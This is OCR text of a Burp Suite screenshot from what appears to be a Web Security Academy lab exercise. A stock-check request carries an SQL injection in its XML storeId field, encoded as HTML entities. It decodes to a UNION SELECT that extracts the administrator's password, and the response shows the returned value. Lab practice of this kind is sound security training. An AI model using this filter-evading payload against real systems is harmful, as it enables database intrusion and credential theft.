 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.4-vmware-a...
1 2 3 4 3 5:58
Burp Suite Professional v2024.2.1.5 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (9) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a4900ec0433d02d80cfdf2b00c90053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4900ec0433d02d80cfdf2b00c90053.web-security-academy.net
3 Cookie: session=rVwBq2YeJ0uyChzNaRp7DzFDmqcnSwBd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4900ec0433d02d80cfdf2b00c90053.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 486
11 Origin: https://0a4900ec0433d02d80cfdf2b00c90053.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x70;&#x61;&#x73;&#x73;&
#x77;&#x6f;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x20;&#x57;&#
x48;&#x45;&#x52;&#x45;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x3d;&#x27;&#x61;&#x64;&#x
6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x27;
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 33cwyy2lctep8lguwcwa
2 923 units
Search 0 highlights
Inspector
Selection 488 (0x1e8)
Selected text
\r \n
<?xml version="1.0" encoding
="UTF-8"?><stockCheck><produ
ctId>2</productId><storeId>1
&#x55;&#x4e;&#x49;&#x4f;&#x
4e;&#x20;&#x53;&#x45;&#x4c;&
#x45;&#x43;&#x54;&#x20;&#x70
;&#x61;&#x73;&#x73;&#
See more
Decoded from: HTML encoding
\r \n
<?xml version="1.0" encoding
="UTF-8"?><stockCheck><produ
ctId>2</productId><storeId>1
UNION SELECT password FROM
users WHERE username='admini
strator'</storeId></stockChe
ck>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done 137 bytes | 131 millis
Event log (6) All issues (27) Memory: 318.9MB
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.